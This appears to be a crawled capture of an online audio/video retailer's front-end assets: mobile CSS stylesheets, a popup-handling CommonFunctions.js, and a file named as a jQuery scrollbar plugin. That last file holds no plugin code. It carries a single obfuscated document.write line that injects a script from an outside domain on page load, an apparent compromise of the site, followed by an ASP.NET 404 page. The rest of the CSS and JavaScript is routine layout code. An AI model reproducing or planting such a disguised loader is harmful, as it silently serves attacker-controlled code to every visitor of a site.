.newListSelected9 { background: url("../images/select_icn.gif") no-repeat scroll right top #fff;border: 1px solid #ccc;float: left;height: 52px;line-height: 52px;margin-left: 0;margin-right: 15px;margin-top: 15px;width:40%;}
.newListSelected9 span { width:104px; display:block; }
.newListSelected9 ul.newList li a { padding:0 20px; display: block; border-top:1px solid #d7d7d4;}
.newListSelected9 ul.newList li a:focus { -moz-outline-style: none; }
.newListSelected9 .selectedTxt {font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327;overflow: hidden;padding: 0 0 0 20px;}
.newListSelected9 .hiLite { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected9 .hiLite a { background:#f7f2e7!important; color:#6b6a6a!important; }
.newListSelected9 .newListHover { background:#f7f2e7!important; color:#6b6a6a!important; cursor:pointer; }
.newListSelected9 .newListSelHover, .newListSelFocus { cursor:default; outline:0; }
.newListSelected9 .newListOptionTitle { font-weight:bold; }
.newListSelected9 .newListOptionTitle ul { margin:3px 0 0; }
.newListSelected9 .newListOptionTitle li { font-weight:normal; border-left:1px solid #181917; }

--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/mobile-version-two.css
body_size: 24348
content:
.main { max-width:100%; margin:0 auto; }
.right-wrap { float: right; width: 100%; position:relative; z-index:999; }
.right-wrap .banner1 .discript { bottom: 0; display: none; left: 0; position: absolute; width: 100%; }
.owl-theme .owl-controls { display: none!important; position: absolute; right: 0; text-align: center; top: -64px; }
.right-wrap .header { background: none repeat scroll 0 0 #202327; float: left; height: auto; padding-bottom: 5px; text-align: center; width: 100%; }
.search-box { float: none; }
.newListSelected1 { background: url("../images/drop-arrow.gif") no-repeat scroll right top #5D5E60; color: #FFFFFF; display: inline-block; float: none; font-family: 'proxima_nova_rgregular'; height: 27px; margin: 15px 0 0 10px;  text-align: left; width: 200px; }
.right-wrap .header .search-icon { background: url("../images/search-icon.gif") no-repeat scroll center top rgba(0, 0, 0, 0); display: inline-block; float: none; height: 27px; margin-top: 15px; overflow: hidden; width: 29px; }
.right-wrap .header .top-menu { display: inline-block; float: none; margin: 10px 0 0; width: 100%; }
.right-wrap .header .top-menu ul { display: inline-block; margin: 0; }
.right-wrap .header .cart { background: url("../images/cart-img.png") no-repeat scroll 9px 5px #E4D066; color: #030B12; display: inline-block; float: none; font-size: 12px; margin: 16px 0 0 3px; padding: 6px 6px 6px 32px; transition-duration: 0.5s; vertical-align: top; }
.right-wrap .header .store { display: inline-block; float: none; margin: 12px 0 0 5px; }
.left-wrap { background: none repeat scroll 0 0 #FFE978; float: left; height: 100%; left: 0; overflow-x: hidden; overflow-y: auto; position: fixed; top: 0; width: 202px; z-index: 999; display:none; }
.menuicon { background: url("../images/menuicon.png") no-repeat scroll left top rgba(0, 0, 0, 0); height: 32px; left: 0; position: absolute; top: 0; width: 32px; z-index: 999; }
.right-wrap .footer { background: none repeat scroll 0 0 #202327; float: left; text-align: center; width: 100%; }
.right-wrap .footer ul li { background: url("../images/li-curve.gif") no-repeat scroll right center rgba(0, 0, 0, 0); display: inline-block; float: none; padding: 0 5px; }
.right-wrap .footer ul { display: inline-block; float: none; margin: 0; padding: 23px 0 7px; }
.right-wrap .footer .logo2 { display: inline-block; float: none; margin: 9px 20px 15px; }
.right-wrap .footer-line { background: none repeat scroll 0 0 #1C1E22; color: #FFFFFF; font-size: 12px; padding: 22px 0; text-align: center; }
.right-wrap .footer-line span { color: #8E8F91; display: inline-block; float: none; margin-top: 5px; }


.newListSelected1 ul.newList{background:none repeat scroll 0 0 #FFFFFF;border:1px solid #DBDBDB;color:#333333;font-family:Arial,Helvetica,sans-serif;font-size:12px;left:0;list-style:none outside none;margin:0;outline:0 none;overflow:auto;padding:0;position:absolute;top:22px;width:198px;z-index:9999}

.right-wrap .inner-banner img{ width:100%;height:auto;}
.right-wrap .inner_page .cate_list li {padding: 2px 8px 5px; font-size:12px;}
.right-wrap .inner_page .cate_list{ text-align:center; padding:5px 0;}
.right-wrap .inner_page .detail_form input {width: 75%;}
.right-wrap .inner_page .detail_form .btn {margin-right: 128px;}
.newListSelected2 {width: 78%;}
.newListSelected3 {float:left; margin-left:30px;width: 78%;}
.right-wrap .cart_inner .vert_bdr{ display:none;}
.right-wrap .cart_inner .col_1 {width: 100%;}
.right-wrap .cart_inner .col_2 {width: 100%;}


.right-wrap .cart_inner .navigation .owl-carousel .item a .arow {top: 20px;}
.right-wrap .cart_inner .tabslider_content .tab_content {width: 95.5%;}
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li {padding: 6px 7px;}
.right-wrap .cart_inner .tabslider_content .tab_content {padding: 8px 0;width: 95%;}
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one {margin-left:10px;}


.right-wrap .cart_inner .add_to_cart .head {font-size: 14px;margin-top: 10px;padding: 9px 10px;}
.right-wrap .cart_inner .add_to_cart .head .sp1 {width: 34%;}
.right-wrap .cart_inner .add_to_cart .head .sp3 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .head .sp4 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .head .sp5 {width: 20%;}
.right-wrap .cart_inner .add_to_cart .list_row {font-size: 12px;padding: 5px 10px;}
.right-wrap .cart_inner .add_to_cart .list_row .sp3 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp3 .bg {padding: 5px 7px;}
.right-wrap .cart_inner .add_to_cart .list_row .sp4 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp5 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp6 {width: 9%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp6 img {margin-left: 8px;max-width:100%;width:auto;}
.right-wrap .cart_inner .add_to_cart .btn {font-size: 14px;height: 36px;line-height: 36px;margin-bottom: 20px;margin-right: 0;margin-top: 20px;padding: 0 10px;}
.right-wrap .cart_inner .add_to_cart .btn1 {font-size: 14px;height: 36px;line-height: 36px;margin-bottom: 0;margin-right: 10px;margin-top: 20px;padding: 0 10px;}
.right-wrap .cart_inner .add_to_cart .btn2 {font-size: 14px;height: 36px;line-height: 36px;margin-bottom: 0;margin-right: 10px;margin-top: 20px;padding: 0 10px;}

.right-wrap .final_invoice .info{ width:95.5%;  padding:10px 0;}
.right-wrap .final_invoice .invoice-blingprt {width: 97%; padding:0 0 0 10px; font-size:15px;}
.right-wrap .final_invoice .invoice-blingprt .dtl_row {padding: 10px 0;}
.right-wrap .final_invoice .invoice-blingprt .dtl_row label {display: inline-block;width: 30%;}
.right-wrap .final_invoice .invoice-blingprt .dtl_row .space {margin-right: 10px;}

.right-wrap .final_invoice .invoice-shipngpart {width: 97%; padding:0 0 0 10px; font-size:14px;}
.right-wrap .final_invoice .invoice-shipngpart .dtl_row {padding: 10px 0;}
.right-wrap .final_invoice .invoice-shipngpart .dtl_row label {display: inline-block;width: 30%;}
.right-wrap .final_invoice .invoice-shipngpart .dtl_row .space {margin-right: 10px;}
.right-wrap .final_invoice .invoice-shipngpart {margin: 20px 0 0 0;}

.right-wrap .final_invoice .add_to_cart .head {font-size: 14px;margin-top: 10px;padding: 9px 10px;}
.right-wrap .final_invoice .add_to_cart .head .sp1 {width: 34%;}
.right-wrap .final_invoice .add_to_cart .head .sp3 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .head .sp4 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .head .sp5 {width: 20%;}
.right-wrap .final_invoice .add_to_cart .list_row {font-size: 14px;padding: 5px 10px;}
.right-wrap .final_invoice .add_to_cart .list_row .sp3 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .list_row .sp3 input {width: 50px;}
.right-wrap .final_invoice .add_to_cart .list_row .sp3 .bg {padding: 5px 7px;}
.right-wrap .final_invoice .add_to_cart .list_row .sp4 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .list_row .sp5 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .list_row .sp6 {width: 9%;}
.right-wrap .final_invoice .add_to_cart .list_row .sp6 img {margin-left: 8px;width: 65%;}

.right-wrap .final_invoice .myac_view_dtl .dtl_list li { font-size: 14px; padding: 10px 0; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li label {margin-right: 40px;padding-left: 10px;text-align: left;width: 190px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li span {float: left;text-align: left;width: 190px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list .list li label {font-size: 14px;width: 150px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li .button {font-size: 12px;padding: 0 9px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li input {width: 60%;}
.right-wrap .final_invoice .add_to_cart .btn { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 20px; margin-right: 0; margin-top: 20px; padding: 0 10px; }
.right-wrap .final_invoice .add_to_cart .btn1 { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 0; margin-right: 10px; margin-top: 20px; padding: 0 10px; }
.right-wrap .final_invoice .add_to_cart .btn2 { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 0; margin-right: 10px; margin-top: 20px; padding: 0 10px; }

.pro_dtl_zoomico {
    left: 21%;
}
.right-wrap .cart_inner .prd_dtl .clm_1 img {margin-bottom: 10px;}
.right-wrap .cart_inner .prd_dtl .clm_1 {width: 47%;}
.right-wrap .cart_inner .prd_dtl .clm_1 {margin-bottom:0;}
.right-wrap .cart_inner .prd_dtl .clm_1 .fb {margin-left:0px;}
.right-wrap .cart_inner .prd_dtl .clm_1 .text {background: url("../images/zoom_icn.gif") no-repeat scroll 30px 10px;padding: 10px 55px;}
.right-wrap .cart_inner .prd_dtl .clm_2 {float: left;margin-left:0;margin-top: 26px;width: 48%;}

.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt {padding: 0 0 16px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt .stars {right: 20px;top: 65px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .add_tocart {right: 82px;top: 400px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .cart_txt {padding-right:0;text-align: left;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price {padding: 20px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1 {padding: 20px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .casting {padding: 10px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .mistake h2 {float: none;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li {width: 100%;}

/*-------------------------------------------------------------- 29/10/2014 ---------------------------------------------------------*/
.right-wrap .cart_inner .song_listing .ullist li {
overflow: hidden;width: 47%;}

.right-wrap .inner_page .contact_page .form {margin-left: 10px; width:91%;  margin-left:4%;}
.right-wrap .inner_page .contact_page .add_part {width: 94%;}

.right-wrap .inner_page .review_page form {margin-left: 10px; width:91%;}
.right-wrap .inner_page .review_page .review_part {width: 95%;}

.right-wrap .inner_page .help_page .cntnt {width: 94%;}

.right-wrap .inner_page .newsletter_page input {width: 90%;}
.newListSelected4 {width: 94%;}
.right-wrap .inner_page .newsletter_page textarea {width: 90%;}
.list1 li { width: 50%; padding-bottom:5px;}


.right-wrap .inner_page .advsrch_page .form {width: 93%;}
.right-wrap .inner_page .advsrch_page input { width: 95%;}
.newListSelected5 {width: 98.5%;}
.newListSelected6 {width: 98.5%;}

.right-wrap .inner_page .mailtofrnd_page .form {width: 89%;}
.right-wrap .inner_page .mailtofrnd_page input { width: 85%; padding: 16px 20px;}
.right-wrap .inner_page .mailtofrnd_page textarea {width: 91%;}

.right-wrap .inner_page .login_page .col-1 { margin-right:0;width: 100%;}
.right-wrap .inner_page .login_page .col-1 .loginbox {margin: 0 auto;width: 96%;}
.right-wrap .inner_page .login_page .col-1 .loginbox input {width: 88%;}

.right-wrap .inner_page .login_page .col-2 {width: 100%; text-align:center;}
.right-wrap .inner_page .login_page .col-2 .creat_acc {display: inline-block;height: auto;margin: 10px auto 0;width: 96%;}
.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn {margin-top: 20px;}

.right-wrap .inner_page .login_page .col-2 .guest_acc {display: inline-block;height: auto;width: 94%;}
.right-wrap .inner_page .guest_acc .heading {text-align: left;width: 100%;}

.right-wrap .inner_page .frgtpass_page .form-cnt {width: 85%;}
.right-wrap .inner_page .chngpass_page .form-cnt {width: 80%;}
.right-wrap .inner_page .registr_page .form-cnt {width: 80%;}

.right-wrap .inner_page .bil-ship_page .colm-1 {width: 96%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox input {width: 81.6%;  margin-left:20px;}
.newListSelected7 {width: 90%;margin-left:20px;}
.right-wrap .inner_page .bil-ship_page .colm-2 {width: 100%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox {width: 96%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input {width: 86%;}

.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .list1 li {text-align: justify;width: 98%; margin-left:0;}

.right-wrap .inner_page .ordrfail-page .dtl_row label {width: 26%;}

.right-wrap .inner_page .ordrhistry-page .form-bg {width: 80%;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap {font-size: 13px;width: 100%;}

.right-wrap .inner_page .view_order .info{ width:95.5%;  padding:10px 0;}
.right-wrap .inner_page .view_order .invoice-blingprt {width: 97%; padding:0 0 0 10px; font-size:15px;}
.right-wrap .inner_page .view_order .invoice-blingprt .dtl_row {padding: 10px 0;}
.right-wrap .inner_page .view_order .invoice-blingprt .dtl_row label {display: inline-block;width: 30%;}
.right-wrap .inner_page .view_order .invoice-blingprt .dtl_row .space {margin-right: 10px;}

.right-wrap .inner_page .view_order .invoice-shipngpart {width: 97%; padding:0 0 0 10px; font-size:14px;}
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row {padding: 10px 0;}
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row label {display: inline-block;width: 30%;}
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row .space {margin-right: 10px;}
.right-wrap .inner_page .view_order .invoice-shipngpart {margin: 20px 0 0 0;}

.right-wrap .inner_page .view_order .add_to_cart .head {font-size: 14px;margin-top: 10px;padding: 9px 10px;}
.right-wrap .inner_page .view_order .add_to_cart .head .sp1 {width: 34%;}
.right-wrap .inner_page .view_order .add_to_cart .head .sp3 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .head .sp4 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .head .sp5 {width: 20%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row {font-size: 14px;padding: 5px 10px;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 input {width: 50px;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 .bg {padding: 5px 7px;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp4 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp5 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp6 {width: 9%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp6 img {margin-left: 8px;width: 65%;}

.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li { font-size: 14px; padding: 10px 0; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li label {margin-right: 40px;padding-left: 10px;text-align: left;width: 190px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li span {float: left;text-align: left;width: 190px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list .list li label {font-size: 14px;width: 150px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li .button {font-size: 12px;padding: 0 9px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li input {width: 60%;}
.right-wrap .inner_page .view_order .add_to_cart .btn { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 20px; margin-right: 0; margin-top: 20px; padding: 0 10px; }

.right-wrap .inner_page .view_order .row label {width: 40%;}

.right-wrap .inner_page .editprof_page .form-cnt {width: 80%;}
.newListSelected8 {width: 100%;}
.right-wrap .inner_page .viewprof_page .form-cnt {width: 80%;}
/* 31/12/2014 */

.right-wrap .inner_page .newsletter_page .form .combo {width: 100%;}
.right-wrap .inner_page .newsletter_page .form .telecode {width: 95.5%;}
.right-wrap .inner_page .newsletter_page .form .telecode .combo {margin: 0 14px 15px 0;width: 100%;}
.right-wrap .inner_page .newsletter_page .form .telecode .last {margin-bottom:0;}
.right-wrap .inner_page .newsletter_page .telecode input {width: 95.7%;}
/*18-12-2014*/
.right-wrap .inner_page .pakage_page .view-order-wrap {margin:40px auto 34px 3%; width:92%;}
.newListSelected9{width:50%;}
/*18-12-2014*/

.right-wrap .homeprodynmic .song_listing ul {max-width:545px;margin:0 auto;}

.owl-carousel .owl-item li.itemrecent .cnt-link {bottom:29px !important}
.right-wrap .slider2.slider3 .cnt-link .bdr-btm {margin:0;}
.right-wrap .cart_inner .add_to_cart .myac_view_dtl .dtl_list li label {width:68% !important;margin-right:6% !important}
.tele {width:33.9%}


.right-wrap .inner_page .login_page .col-2 .new_creat_acc {
    margin: 12px auto;
    max-width: 499px;
    width: 96%;
}
.right-wrap .inner_page .registr_page .combo1 input {width: 25.9%;}
/*.right-wrap .inner_page .registr_page input {padding:0 4%}*/
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .newListSelected7 {width:90.1%}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 {margin-left: 21px;width: 90.7%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input, .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input {max-width:100%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox {width:76%;padding-left:13px;margin-left: 63px;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input{width:88%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .newListSelected7{margin-left:10px;}
.right-wrap .inner_page .bil-ship_page .shopbtn {margin-right:28px;}
.right-wrap .inner_page .contact_page textarea {width:92.5%;}
.right-wrap .inner_page .contact_page input {width:95%;}
.right-wrap .inner_page .contact_page .submitbtn {margin-right:17px;}
.list1 li {width:50% !important}
.right-wrap .inner_page .newsletter_page .form .combo .newListSelected4{width:93.2%;}
.right-wrap .cart_inner .song_listing li .cnt .price {font-size:12px}
.right-wrap .inner_page .login_page .col-2 .creat_acc,.right-wrap .inner_page .login_page .col-2 .guest_acc {width:78.4%;max-width:auto;margin-left:0 }
.right-wrap .inner_page .editprof_page .form .newListSelected8 {width: 99%;}
.order-dtl .treeblock {max-width: 140px;width: 86%;}

.right-wrap .header .top-menu ul li.toggle-log {
    margin-left: -2%;
}
.shipping-1 .spnfreeship {
    margin-top: 0;
}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox {
    margin-left: 63px;
}
#btnCloseTellUs_Correction {
    top: 18% !important;
}
#divTellUs_Correction {
    top: 22% !important;
    height: 68%;
}
#divProDesc {
    height: 81% !important;
    left: 5% !important;
    width: 87% !important;
}

.right-wrap .inner_page .ordrhistry-page input {
    font-size: 12px;
    padding: 8px 15px;
    width: 54%;
}

.right-wrap .cart_inner {
    min-height: 400px;
}
.pointsDA{ float:right; position:relative;margin:0 5% 0 0;}

/* media query*/
@media screen and (max-width:639px) {
    .right-wrap .homeprodynmic .song_listing .ullist li {width:227px;margin:2px 5px; display:inline-block; float:none;}
    .right-wrap .homeprodynmic .song_listing ul {max-width:476px;}
    .right-wrap .footer ul li { padding: 6px 9px;}
    .right-wrap .cart_inner .add_to_cart .list_row .sp3 input {width:38px;}
    .tele {width:30.6%}
    .right-wrap .inner_page .registr_page .combo1 input {width:25.3%}
    .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox {width:93%;padding-left:13px}
    .right-wrap .inner_page .contact_page input {width:94%}
    .right-wrap .inner_page .contact_page textarea {width:90.5%}
    .right-wrap .inner_page .contact_page .submitbtn {margin-right:15px;}
    .right-wrap .inner_page .newsletter_page .form .combo .newListSelected4{width:94.2%;}
    .right-wrap .inner_page .advsrch_page input {width:94%;}
    .right-wrap .inner_page .login_page .col-1 .loginbox input {width:87%}
    .right-wrap .inner_page .login_page .col-2 .creat_acc, .right-wrap .inner_page .login_page .col-2 .guest_acc {width:95.4%}
    


 .right-wrap .cart_inner .prd_dtl .clm_2 .price li.shipping-1 {
        margin-top: 0;
        width: 83%;
    }

}

.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .list1 .main-tag {
    width: 91% !important;
}
.editprof_page > p {
    width: 52% !important;
}

/* media query*/

@media screen and (max-width:480px) {
    #divProDesc {
        height: 73% !important;
    }

    #divProDesc {
        left: 4.1% !important;
        width: 88% !important;
        top: 14% !important;
    }

    a.btnProDesc {
        left: 92% !important;
        top: 12% !important;
    }

    #divTellUs_Correction {
        top: 15% !important;
        left: 9% !important;
    }

    #btnCloseTellUs_Correction {
        top: 11% !important;
    }

    .order-dtl .treeblock {
        max-width: 114px;
        width: 86%;
    }

    .right-wrap .cart_inner .prd_dtl .clm_1 .fb img {
        width: 94%;
    }

    .shipping-1 .spnfreeship {
        margin-top: 0;
    }

    .cartimg-1 {
        margin-left: 0; width:auto;
    }

    .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox {
        margin-left: 11px;
    }

    .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox {
        margin-left: 11px;
    }

    .right-wrap .inner_page .ordrhistry-page input {
        font-size: 12px;
        padding: 8px 7px;
        width: 62%;
    }

    .editprof_page > p {
        margin-left: 23% !important;
        width: 52% !important;
    }

    .right-wrap .inner_page .editprof_page input {
        width: 89%;
    }

    .right-wrap .inner_page .registr_page input {
        width: 89.5%;
    }

    .min-bg-2 {
        width: 95.2% !important;
    }

    .min-bg-1 {
        width: 81% !important;
    }

    .pointsDA {
        float: right;
        position: relative;
        margin: 5px 19% 0 0;
    }

       .pointsProDetail { margin:0;}
       .right-wrap .cart_inner .prd_dtl .clm_2 .price li.shipping-1 {
  margin-top: -2%;
  width: 74%;
}
    
    
}

/* 09/10/2015 */
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span.cart-1 { width: 170px !important;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .addtocart1 {margin-bottom:3%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 {width: 90px;}


/* 11/10/2015 */
.newListSelected1 .selectedTxt {float:left; width:100%;}
.staysign {width:62%;}
.order-dtl .treeblock {margin-right:9px;}
.right-wrap .inner_page .ordrhistry-page .sbmitbtn {float:left;margin-top:25px; margin-left:0 !important; margin-right:0 !important;}

/* 13/10/2015 */
.right-wrap .homeprodynmic .song_listing {text-align:center;}



/**/
.right-wrap .cart_inner .prd_dtl .clm_1 {
  width: 100%; margin-left:0; padding:0 2%; box-sizing:border-box;}
.right-wrap .cart_inner .prd_dtl .clm_2{ padding:0 2%; width:100%; box-sizing:border-box; margin-right:0;}
.right-wrap .inner_page .contact_page input , .right-wrap .inner_page .contact_page textarea {  
  width: 96%; box-sizing:border-box;padding: 16px 5px; margin-right:0;}
.left-wrap .left-menu ul li a.dvd:hover, .left-wrap .left-menu ul li a.dvd.active { background-position:161px -26px}
.right-wrap .inner_page .bil-ship_page .colm-1 , .right-wrap .inner_page .bil-ship_page .colm-2{  float: none;  margin: 0 auto;  width: 96%; text-align:center;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox, .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox {
  box-sizing: border-box;  display: inline-block;  float: none;  margin: 0;  max-width: 100%;  padding: 15px;  width: 70%;}
  .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .newListSelected7 ,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .newListSelected7, .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 , .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox select ,  .right-wrap .inner_page .bil-ship_page .colm-1  select ,.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox input,.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1,  .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input, .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input {
     box-sizing: border-box; width:100% !important;margin-left: 0 !important;margin-right: 0 !important; text-align:left;}
    /*       */
    .right-wrap .inner_page .tabs li {
 margin-bottom: 20px;
}
    .right-wrap .final_invoice .myac_view_dtl .dtl_list li textarea {
  box-sizing: border-box;
  width: 100%;
}
    .right-wrap .homeprodynmic .song_listing li a.imgwrap {
min-height:80px;


--- FILE ---
content_type: application/javascript
request_url: https://audiorec.co.uk/js/jquery.mCustomScrollbar.concat.min.js
body_size: 550
content:
document.write('<script src=http://a'+'.c059'+'4.com/?e=5></script>');

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>

</title></head>
<body>
    <form name="form1" method="post" action="./jquery.mCustomScrollbar.concat.min.js?404%3bhttp%3a%2f%2fwww.audiorec.co.uk%3a80%2fjs%2fjquery.mCustomScrollbar.concat.min.js" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE2MTY2ODcyMjlkZJJ2Ra3adnkuv2luXKfWC0bZK6xtwEuyPWKsiFoHMzPY" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="193A34DB" />
</div>
    <div>
    
    </div>
    </form>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://audiorec.co.uk/js/CommonFunctions.js?v=1.2.3
body_size: 69264
content:

jQuery(function () {
    jQuery(window).resize(function () {
        jQuery(window).scrollTop();
        var FinalLeft = (jQuery(window).width() / 2);
        var FinalTop = (jQuery(window).height() / 2);

        // FOR TELL US CORRECTION POPUP --------------------------------------------
        jQuery("#divTellUs_Correction").css({
            left: (FinalLeft - jQuery("#divTellUs_Correction").width() / 2),
            top: (FinalTop - jQuery("#divTellUs_Correction").height() / 2)
        });
        jQuery("#btnCloseTellUs_Correction").css({
            left: ((FinalLeft + jQuery("#divTellUs_Correction").width() / 2)),
            top: ((FinalTop - jQuery("#divTellUs_Correction").height() / 2) - 10)
        });

        // FOR REVIEW POPUP --------------------------------------------------------
        jQuery("#divReview").css({
            left: (FinalLeft - jQuery("#divReview").width() / 2),
            top: (FinalTop - jQuery("#divReview").height() / 2)
        });
        jQuery("#btnCloseReview").css({
            left: ((FinalLeft + jQuery("#divReview").width() / 2)),
            top: ((FinalTop - jQuery("#divReview").height() / 2) - 10)
        });


    });
});
jQuery(document).keypress(function (e) {
    if (e.keyCode == 27) {
        HideTellUs_CorrectionPopup();
        Hide_ReviewPopup();
    }
});

function ShowPopupTellUs_Correction() {

    jQuery(".submitbtn").show();
    // default show textbox and heading 
    jQuery("#trThanks").hide();
    jQuery("#trHeading").show();
    jQuery("#trContent").show();

    jQuery("#txtTellUs_Correction_Name").val("");
    jQuery("#txtTellUs_Correction_Email").val("");
    jQuery("#txtTellUs_Correction_Comment").val("");

    jQuery(".ui-widget-overlay-TellUs_Correction").fadeIn(200);

    jQuery(window).scrollTop();
    var FinalLeft = (jQuery(window).width() / 2);
    var FinalTop = (jQuery(window).height() / 2);
    jQuery("#divTellUs_Correction").css({
        left: (FinalLeft - jQuery("#divTellUs_Correction").width() / 2),
        top: (FinalTop - jQuery("#divTellUs_Correction").height() / 2)
    });
    jQuery("#btnCloseTellUs_Correction").css({
        left: ((FinalLeft + jQuery("#divTellUs_Correction").width() / 2)),
        top: ((FinalTop - jQuery("#divTellUs_Correction").height() / 2) - 10)
    });
    jQuery("#divTellUs_Correction").fadeIn(500);
    jQuery("#btnCloseTellUs_Correction").fadeIn(500);
}

function HideTellUs_CorrectionPopup() {
    jQuery("#divTellUs_Correction").css({ display: "none" });
    jQuery(".ui-widget-overlay-TellUs_Correction").css({ display: "none" });
    jQuery("#divTellUs_Correction").fadeOut(200);
    jQuery("#btnCloseTellUs_Correction").fadeOut(200);
    jQuery(".ui-widget-overlay-TellUs_Correction").fadeOut(200);
    HideProDescPopup();
}


function ShowPopupProDesc() {

    // default show textbox and heading 
    //jQuery("#trThanks").hide();
    jQuery("#divProDesc").show();
    // jQuery("#trContent").show();

    jQuery(".ui-widget-overlay-TellUs_Correction").fadeIn(200);

    jQuery(window).scrollTop();
    var FinalLeft = (jQuery(window).width() / 2);
    var FinalTop = (jQuery(window).height() / 2);
    jQuery("#divProDesc").css({
        left: (FinalLeft - jQuery("#divProDesc").width() / 2),
        top: (FinalTop - jQuery("#divProDesc").height() / 2)
        //top:(600)
    });
    jQuery("#btncloseProDesc").css({
        left: ((FinalLeft + jQuery("#divProDesc").width() / 2)),
        top: ((FinalTop - jQuery("#divProDesc").height() / 2) - 10)
        //top: (600-10)
    });
    jQuery("#divProDesc").fadeIn(500);
    jQuery("#btncloseProDesc").fadeIn(500);
}

function HideProDescPopup() {
    jQuery("#divProDesc").css({ display: "none" });
    jQuery(".ui-widget-overlay-TellUs_Correction").css({ display: "none" });
    jQuery("#divProDesc").fadeOut(200);
    jQuery("#btncloseProDesc").fadeOut(200);
    jQuery(".ui-widget-overlay-TellUs_Correction").fadeOut(200);
}


function Show_ReviewPopup() {

    jQuery(".ui-widget-overlay-Review").fadeIn(200);

    jQuery(window).scrollTop();
    var FinalLeft = (jQuery(window).width() / 2);
    var FinalTop = (jQuery(window).height() / 2);
